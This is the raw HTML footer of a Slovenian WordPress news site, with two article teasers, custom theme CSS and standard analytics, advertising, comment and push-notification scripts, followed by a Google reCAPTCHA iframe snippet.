        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!">V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:10+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;">Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:56:23+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696e438bb83d4
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010245" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010245" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"banka-slovenije\",\"arch_results\":\"2\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696e438bb8618"></textarea>
						<div id="td_live_css_uid_1_696e438bb8618" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696e438bb8618');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696e438bb8618");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1V5dGjsr9kvMPgurSI8Ijw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768833939202');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>